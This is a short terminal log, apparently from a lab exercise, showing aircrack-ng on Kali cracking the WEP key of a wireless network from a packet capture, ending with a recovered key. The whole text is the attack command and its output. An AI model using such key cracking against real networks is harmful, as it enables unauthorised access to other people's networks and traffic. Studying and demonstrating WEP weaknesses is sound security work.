 root@kali:~# aircrack-ng feb13-04.cap
Opening feb13-04.capase wait...
Read 286293 packets.
# BSSID ESSID Encryption
1 14:D6:4D:2B:D5:C8 M4I1 WEP (0 IVs)
Choosing first network as target.
Opening feb13-04.capase wait...
Read 286410 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 22458 ivs.
Aircrack-ng 1.5.2
[00:00:01] Tested 133061 keys (got 22068 IVs)
KB depth byte(vote)
0 3/ 17 AF(27136) 5B(26880) 56(26624) 5F(26624) 9B(26624)
1 3/ 4 DE(27392) 1C(26880) 01(26624) EA(26624) 05(26368)
2 1/ 37 AD(27648) 26(27392) AA(27392) F1(27136) D1(26880)
3 11/ 14 E2(26880) E7(26624) F8(26624) 35(26368) A4(26368)
4 3/ 4 EF(28160) 21(27392) 74(27392) 3A(27136) D3(27136)
KEY FOUND! [ AF:DE:AD:BE:EF ]
Decrypted correctly: 100%